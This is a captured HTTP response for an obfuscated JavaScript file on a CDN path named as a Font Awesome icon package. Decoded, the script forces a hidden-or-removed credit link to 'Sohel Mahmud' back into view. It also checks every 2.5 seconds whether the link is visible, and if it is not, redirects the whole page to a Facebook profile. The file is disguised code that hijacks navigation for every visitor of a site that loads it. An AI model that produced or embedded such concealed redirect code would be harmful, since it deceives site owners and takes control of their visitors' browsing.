

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/fontawesome-icon/icon@main/new.js
body_size: 112
content:
var _0x2a31=["\x73\x74\x79\x6C\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x30\x66\x30\x66\x30\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x53\x6F\x68\x65\x6C\x20\x4D\x61\x68\x6D\x75\x64","\x74\x65\x78\x74","\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x56\x69\x70\x65\x62\x6E\x2F","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E","\x6C\x65\x6E\x67\x74\x68","\x61\x23\x73\x6F\x68\x65\x6C\x44\x65\x73\x69\x67\x6E\x3A\x76\x69\x73\x69\x62\x6C\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];
$(_0x2a31[7])[_0x2a31[2]](_0x2a31[5],_0x2a31[6])[_0x2a31[4]](_0x2a31[3])[_0x2a31[2]](_0x2a31[0],_0x2a31[1]);setInterval(function()
{
	if(!$(_0x2a31[9])[_0x2a31[8]])
	{
		window[_0x2a31[10]][_0x2a31[5]]= _0x2a31[6]
	}
}
,2500)
